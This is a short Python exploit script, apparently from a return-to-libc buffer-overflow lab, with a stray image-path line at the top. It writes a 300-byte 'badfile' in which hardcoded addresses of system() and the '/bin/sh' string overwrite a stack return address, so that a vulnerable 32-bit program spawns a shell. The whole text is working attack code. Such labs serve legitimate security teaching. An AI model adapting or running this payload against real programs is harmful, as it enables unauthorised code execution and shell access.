 #!/usr/bin/env python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
EBP = 24
Y = EBP + 4
system_addr = 0xf7e0c360   # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
Z = Y + 4
#exit_addr = 0xf7dfeec0     # The address of exit()
#content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
X = Z + 4
sh_addr = 0xffffd437       # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)